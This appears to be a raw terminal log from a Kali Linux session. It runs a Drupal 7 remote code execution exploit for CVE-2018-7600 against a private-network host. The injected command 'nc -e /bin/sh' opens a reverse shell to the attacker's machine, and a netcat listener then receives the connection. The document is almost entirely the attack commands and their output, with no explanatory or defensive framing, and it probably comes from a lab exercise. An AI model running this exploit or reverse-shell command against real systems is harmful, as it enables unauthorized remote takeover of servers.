 (root㉿kali)-[/home/kali/CVE-2018-7600]
# python3 drupa7-CVE-2018-7600.py http://192.168.137.211 -c "nc -e /bin/sh 192.168.137.107 1337"
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-CSoTm_5NldLe6Sjo5kTVm0dL1Q-S42S9E_x4oHgekNE
[*] Triggering exploit to execute: nc -e /bin/sh 192.168.137.107 1337
l
root@kali: /home/kali
# nc -lnvp 1337
listening on [any] 1337 ...
connect to [192.168.137.107] from (UNKNOWN) [192.168.137.211] 44478